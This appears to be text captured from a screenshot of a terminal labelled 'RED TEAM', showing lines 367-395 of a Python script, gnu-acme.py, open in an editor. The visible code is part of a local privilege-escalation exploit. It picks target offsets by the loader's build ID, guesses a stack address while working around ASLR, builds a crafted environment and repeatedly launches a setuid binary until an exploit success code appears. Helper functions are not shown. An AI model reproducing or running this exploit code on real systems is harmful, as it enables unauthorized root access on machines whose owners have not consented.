 Applications Places System
Mon Oct 9, 00:46
root@gibson
File Edit View Search Terminal Help
367 $
368     else:$
369         if ld_build_id not in TARGETS.keys():$
370             error("no target info found for build id %s" % ld_build_id)$
371 $
372         stack_addr = ARCH[machine]["stack_top"] - ($
373             1 << (ARCH[machine]["stack_aslr_bits"] - 1)$
374         )$
375         stack_addr += lsb$
376         # avoid NULL bytes in guessy addr (out of sheer laziness really)$
377         for i in range(6 if suid_e.bits == 64 else 4):$
378             if (stack_addr >> (i * 8)) & 0xFF == 0:$
379                 stack_addr |= 0x10 << (i * 8)$
380 $
381         print("[i] using stack addr 0x%x" % stack_addr)$
382 $
383         env = build_env($
384             TARGETS[ld_build_id], stack_addr, hax_path["offset"], suid_e.bits$
385         )$
386 $
387         cnt = 1$
388         while True:$
389             if cnt % 0x10 == 0:$
390                 sys.stdout.write(".")$
391                 sys.stdout.flush()$
392             if spawn(suid_path.encode(), argv, env) == 0x1337:$
393                 print("goodbye. (took %d tries)" % cnt)$
394                 exit(0)$
395             cnt += 1$
gnu-acme.py
[0] 0:sudo- 1:vi*Z 23
RED TEAM